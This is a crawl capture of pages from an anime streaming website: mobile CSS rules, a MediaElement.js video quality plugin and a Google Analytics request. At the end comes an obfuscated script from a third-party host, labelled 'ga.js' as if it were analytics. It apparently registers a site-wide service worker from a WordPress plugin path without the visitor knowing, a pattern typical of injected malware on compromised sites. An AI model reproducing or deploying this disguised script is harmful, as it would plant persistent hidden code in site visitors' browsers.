		display: none;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 193px;
	}
	.list-film .item {
	    width: 126px;
	}
	.single .list-film .item {
	    width: 120px;
	}
	#video_box .player {
		width: 100%;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 244px !important;
	}
	#video_box .mejs__container {
		height: 284px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 333px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 293px !important;
	}
	#marquee_box {
		height: 225px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 275px;
	}
	.mejs__button.btn-comment {
		display: none;
	}
	#comment_banner {
		top: 20px;
		left: 0;
		width: 180px;
	}
	.single .desc {
		padding-top: 80px;
	}
	.single .desc-top {
		width: 100%;
	}
}
@media only screen and (max-width: 415px){
	.login-register .profile a span {
		display: none;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 159px;
	}
	.list-film .item {
	    width: 104px;
	    height: 210px;
	}
	.single .list-film .item {
	    width: 98px;
	    height: 200px;
	}
	footer .footer_bot li a {
		font-size: 12px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 206px !important;
	}
	#video_box .mejs__container {
		height: 246px !important;
	}
	#marquee_box {
		height: 185px;
	}
	#profile .section .form-right {
		width: 100%;
		padding: 0;
	}
	#profile .section .form-left {
		width: 100%;
	}
	#profile .section .form-group {
		margin-top: 0;
	}
	#profile .section .form-right .fa {
		left: 0;
	}
}
@media only screen and (max-width: 384px){
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 129px;
	}
	.list-film .item {
	    width: 94px;
	    height: 195px;
	}
	.single .list-film .item {
	    width: 88px;
	    height: 185px;
	}
	footer .footer_bot .container {
		padding: 0;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 190px !important;
	}
	#video_box .mejs__container {
		height: 230px !important;
	}
	#marquee_box {
		height: 170px;
	}
	#add_comment_form button {
		width: 70px;
	}
	#video_box .comment-box .show-hide {
		width: 50px;
	}
	#video_box .comment-box.user-vip .comment-style {
		left: 50px;
		padding-right: 5px;
	}
	#video_box .comment-box.user-vip input {
		left: 135px;
	    width: calc(100% - 135px);
	    padding-right: 75px;
	}
	#add_comment_form input {
		left: 50px;
		width: calc(100% - 50px);
	    padding-right: 80px;
	}
}
@media only screen and (max-width: 375px){
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 120px;
	}
	.list-film .item {
	    width: 91px;
	    height: 190px;
	}
	.single .list-film .item {
	    width: 85px;
	    height: 180px;
	}
	footer .footer_bot li a {
	    font-size: 12px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 184px !important;
	}
	#video_box .mejs__container {
		height: 224px !important;
	}
	#marquee_box {
		height: 165px;
	}
}
@media only screen and (max-width: 320px){
	.menu-right > li a {
		font-size: 11px;
	}
	#login-op {
		width: 300px;
    	margin-left: -150px;
	}
	#menu_mobi {
		width: 250px;
	}
	#menu_mobi .main-nav ul {
		width: 250px;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 92px;
	}
	.list-film .item {
	    width: 127px;
	    height: 240px;
	}
	.single .list-film .item {
	    width: 118px;
	    height: 230px;
	}
	footer .footer_bot li a {
	    font-size: 10px;
	}
	#add_comment_form input {
		font-size: 12px;
	}
	#video_box .comment-box.user-vip input {
		left: 125px;
    	width: calc(100% - 125px);
	}
	#video_box .comment-box.user-vip .comment-style {
		width: 75px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 154px !important;
	}
	#video_box .mejs__container {
		height: 194px !important;
	}
	#marquee_box {
		height: 135px;
	}
	.single h2.title {
		line-height: 20px;
		font-size: 15px;
	}
	.single .sub-title {
		font-size: 14px;
		line-height: 19px;
		margin-bottom: 25px;
	}
	.single .desc-bot .wrap-desc .sub-desc {
		width: 100%;
	}
	footer .footer_bot li {
		padding: 0 6px;
	}
	body {
		overflow-x: hidden;
	}
	#body12 table tr.info td:first-child {
		padding-right: 5px;
	    font-size: 12px;
	}
	#body12>table>tbody>tr>td {
		padding-bottom: 20px;
	}
	.h-right .menu-right > li {
		margin: 0;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/js/quality.js?ver=3.8
body_size: 2240
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
'use strict';

mejs.i18n.en['mejs.quality-chooser'] = 'Quality Chooser';

Object.assign(mejs.MepDefaults, {
	defaultQuality: 'auto',

	qualityText: null
});

Object.assign(MediaElementPlayer.prototype, {
	buildquality: function buildquality(player, controls, layers, media) {
		var t = this,
		    children = t.mediaFiles ? t.mediaFiles : t.node.children,
		    qualityMap = new Map();

		for (var i = 0, total = children.length; i < total; i++) {
			var mediaNode = children[i];
			var quality = mediaNode instanceof HTMLElement ? mediaNode.getAttribute('data-quality') : mediaNode['data-quality'];

			if (t.mediaFiles) {
				var source = document.createElement('source');
				source.src = mediaNode['src'];
				source.type = mediaNode['type'];

				t.addValueToKey(qualityMap, quality, source);
			} else if (mediaNode.nodeName === 'SOURCE') {
				t.addValueToKey(qualityMap, quality, mediaNode);
			}
		}

		if (qualityMap.size <= 1) {
			return;
		}

		t.cleanquality(player);

		var qualityTitle = mejs.Utils.isString(t.options.qualityText) ? t.options.qualityText : mejs.i18n.t('mejs.quality-quality'),
		    getQualityNameFromValue = function getQualityNameFromValue(value) {
			var label = void 0;
			if (value === 'auto') {
				var keyExist = t.keyExist(qualityMap, value);
				if (keyExist) {
					label = value;
				} else {
					var keyValue = t.getMapIndex(qualityMap, 0);
					label = keyValue.key;
				}
			} else {
				label = value;
			}
			return label;
		},
		    defaultValue = getQualityNameFromValue(t.options.defaultQuality);

		player.qualitiesButton = document.createElement('div');
		player.qualitiesButton.className = t.options.classPrefix + 'button ' + t.options.classPrefix + 'qualities-button';
		player.qualitiesButton.innerHTML = '<button type="button" aria-controls="' + t.id + '" title="' + qualityTitle + '" ' + ('aria-label="' + qualityTitle + '" tabindex="0">' + defaultValue + '</button>') + ('<div class="' + t.options.classPrefix + 'qualities-selector ' + t.options.classPrefix + 'offscreen">') + ('<ul class="' + t.options.classPrefix + 'qualities-selector-list"></ul>') + '</div>';

		t.addControlElement(player.qualitiesButton, 'qualities');

		media.setSrc(qualityMap.get(defaultValue)[0].src);
		media.load();

		qualityMap.forEach(function (value, key) {
			if (key !== 'map_keys_1') {
				var src = value[0],
				    _quality = key,
				    inputId = t.id + '-qualities-' + _quality;
				player.qualitiesButton.querySelector('ul').innerHTML += '<li class="' + t.options.classPrefix + 'qualities-selector-list-item">' + ('<input class="' + t.options.classPrefix + 'qualities-selector-input" type="radio" name="' + t.id + '_qualities"') + ('disabled="disabled" value="' + _quality + '" id="' + inputId + '"  ') + ((_quality === defaultValue ? ' checked="checked"' : '') + '/>') + ('<label for="' + inputId + '" class="' + t.options.classPrefix + 'qualities-selector-label') + ((_quality === defaultValue ? ' ' + t.options.classPrefix + 'qualities-selected' : '') + '">') + ((src.title || _quality) + '</label>') + '</li>';
			}
		});
		var inEvents = ['mouseenter', 'focusin'],
		    outEvents = ['mouseleave', 'focusout'],
		    radios = player.qualitiesButton.querySelectorAll('input[type="radio"]'),
		    labels = player.qualitiesButton.querySelectorAll('.' + t.options.classPrefix + 'qualities-selector-label'),
		    selector = player.qualitiesButton.querySelector('.' + t.options.classPrefix + 'qualities-selector');

		for (var _i = 0, _total = inEvents.length; _i < _total; _i++) {
			player.qualitiesButton.addEventListener(inEvents[_i], function () {
				mejs.Utils.removeClass(selector, t.options.classPrefix + 'offscreen');
				selector.style.height = selector.querySelector('ul').offsetHeight + 'px';
				selector.style.top = -1 * parseFloat(selector.offsetHeight) + 'px';
			});
		}

		for (var _i2 = 0, _total2 = outEvents.length; _i2 < _total2; _i2++) {
			player.qualitiesButton.addEventListener(outEvents[_i2], function () {
				mejs.Utils.addClass(selector, t.options.classPrefix + 'offscreen');
			});
		}

		for (var _i3 = 0, _total3 = radios.length; _i3 < _total3; _i3++) {
			var radio = radios[_i3];
			radio.disabled = false;
			radio.addEventListener('change', function () {
				var self = this,
				    newQuality = self.value;

				var selected = player.qualitiesButton.querySelectorAll('.' + t.options.classPrefix + 'qualities-selected');
				for (var _i4 = 0, _total4 = selected.length; _i4 < _total4; _i4++) {
					mejs.Utils.removeClass(selected[_i4], t.options.classPrefix + 'qualities-selected');
				}

				self.checked = true;
				var siblings = mejs.Utils.siblings(self, function (el) {
					return mejs.Utils.hasClass(el, t.options.classPrefix + 'qualities-selector-label');
				});
				for (var j = 0, _total5 = siblings.length; j < _total5; j++) {
					mejs.Utils.addClass(siblings[j], t.options.classPrefix + 'qualities-selected');
				}

				var currentTime = media.currentTime;

				var paused = media.paused;

				player.qualitiesButton.querySelector('button').innerHTML = newQuality;
				if (!paused) {
					media.pause();
				}
				t.updateVideoSource(media, qualityMap, newQuality);
				media.setSrc(qualityMap.get(newQuality)[0].src);
				media.load();
				media.dispatchEvent(mejs.Utils.createEvent('seeking', media));
				if (!paused) {
					media.play();
				}
				media.addEventListener('canplay', function canPlayAfterSourceSwitchHandler() {
					media.setCurrentTime(currentTime);
					media.removeEventListener('canplay', canPlayAfterSourceSwitchHandler);
				});
			});
		}
		for (var _i5 = 0, _total6 = labels.length; _i5 < _total6; _i5++) {
			labels[_i5].addEventListener('click', function () {
				var radio = mejs.Utils.siblings(this, function (el) {
					return el.tagName === 'INPUT';
				})[0],
				    event = mejs.Utils.createEvent('click', radio);
				radio.dispatchEvent(event);
			});
		}

		selector.addEventListener('keydown', function (e) {
			e.stopPropagation();
		});
		media.setSrc(qualityMap.get(defaultValue)[0].src);
	},
	cleanquality: function cleanquality(player) {
		if (player) {
			if (player.qualitiesButton) {
				player.qualitiesButton.remove();
			}
		}
	},
	addValueToKey: function addValueToKey(map, key, value) {
		if (map.has('map_keys_1')) {
			map.get('map_keys_1').push(key.toLowerCase());
		} else {
			map.set('map_keys_1', []);
		}
		if (map.has(key)) {
			map.get(key).push(value);
		} else {
			map.set(key, []);
			map.get(key).push(value);
		}
	},
	updateVideoSource: function updateVideoSource(media, map, key) {
		this.cleanMediaSource(media);
		var sources = map.get(key);

		var _loop = function _loop(i) {
			var mediaNode = media.children[i];
			if (mediaNode.tagName === 'VIDEO') {
				sources.forEach(function (sourceElement) {
					mediaNode.appendChild(sourceElement);
				});
			}
		};

		for (var i = 0; i < media.children.length; i++) {
			_loop(i);
		}
	},
	cleanMediaSource: function cleanMediaSource(media) {
		for (var i = 0; i < media.children.length; i++) {
			var _mediaNode = media.children[i];
			if (_mediaNode.tagName === 'VIDEO') {
				while (_mediaNode.firstChild) {
					_mediaNode.removeChild(_mediaNode.firstChild);
				}
			}
		}
	},
	getMapIndex: function getMapIndex(map, index) {
		var counter = -1;
		var keyValue = {};
		map.forEach(function (value, key) {

			if (counter === index) {
				keyValue.key = key;
				keyValue.value = value;
			}
			counter++;
		});
		return keyValue;
	},
	keyExist: function keyExist(map, searchKey) {
		return -1 < map.get('map_keys_1').indexOf(searchKey.toLowerCase());
	}
});

},{}]},{},[1]);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=551001872&t=pageview&_s=1&dl=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2021%2Fthe-way-of-the-househusband-gokushufudou.html&ul=en-us%40posix&dt=The%20Way%20of%20the%20Househusband%20-%20Gokushufudou%20HD%20English%20Subbed%20-%20Kawaiifu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2101417163&gjid=140567980&cid=422370724.1768692920&tid=UA-71872226-3&_gid=835274892.1768692920&_r=1&_slc=1&z=1812323354
body_size: -449
content:
2,cG-89QZPBFLEE

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pxlstat.com/p/kwa/ga.js
body_size: 894
content:
(function(){(function(c,d){var j=b,e=c();while(!![]){try{var f=parseInt(j(0x1a3))/0x1*(parseInt(j(0x19e))/0x2)+parseInt(j(0x1a0))/0x3*(-parseInt(j(0x19a))/0x4)+-parseInt(j(0x195))/0x5+parseInt(j(0x1a8))/0x6*(parseInt(j(0x198))/0x7)+-parseInt(j(0x19d))/0x8+-parseInt(j(0x199))/0x9+parseInt(j(0x1a7))/0xa;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xeffb2),(function(){var k=b,d={};d[k(0x197)]=k(0x1a2),d[k(0x19f)]=function(g,h){return g in h;},d[k(0x1a6)]=k(0x19c);var f=d;try{f[k(0x19f)](f[k(0x1a6)],navigator)&&navigator[k(0x19c)][k(0x1a5)]()[k(0x19b)](function(g){var l=k;if(!g[l(0x194)]){var h={};h[l(0x196)]='/',navigator[l(0x19c)][l(0x1a4)](f[l(0x197)],h)[l(0x19b)](function(i){})[l(0x1a1)](function(i){});}});}catch(g){}}()));function b(c,d){var e=a();return b=function(f,g){f=f-0x194;var h=e[f];if(b['pKxqbj']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['WJItXD']=i,c=arguments,b['pKxqbj']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['WJItXD'](h),c[k]=h):h=l,h;},b(c,d);}function a(){var m=['A25zu00','nJy1Cgvkv0Ht','odKYnty3oevhsefyBW','mtq0Dej0rKXk','DgHLBG','C2vYDMLJzvDVCMTLCG','mte1mtmXnJH2tfDft0i','mtrQwfr1ExG','rgr5vKi','mJy2mZrsD1jXvMi','y2f0y2G','l3DWlwnVBNrLBNqVCgX1z2LUCY9Yzwr1Ec1MCMfTzxDVCMSVuMvKDxHdB3jLl2nVCMuVD29YA2vYlNbOCa','mtiWoty2DM9qDMrm','CMvNAxn0zxi','z2v0uMvNAxn0CMf0Aw9UCW','Eg1zCe0','mZa1mZK0mZbIz2fgqu4','mta0ndm2CLf4B3rp','BgvUz3rO','oteWnda4nurhD2j5yq','C2nVCgu'];a=function(){return m;};return a();}})();
